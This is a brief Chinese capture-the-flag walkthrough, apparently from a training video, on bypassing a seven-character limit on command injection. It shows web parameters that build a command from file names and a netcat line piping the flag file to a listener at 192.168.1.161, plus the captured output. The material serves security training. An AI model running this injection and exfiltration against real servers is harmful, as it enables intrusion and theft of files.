 限7例题
期望执行的命令
cat flag|nc 192.168.1.161 7777
步骤一：创建文件
?cmd=>7777
步骤二：将文件名按顺序写入到文件
?cmd=ls -t>a
步骤三：执行脚本
?cmd=sh a
(root㉿kali)-[~]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.1.6: inverse host lookup failed: Unknown host
connect to [192.168.1.161] from (UNKNOWN) [192.168.1.6] 60150
<?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
?>
重庆橙子科技
bilibili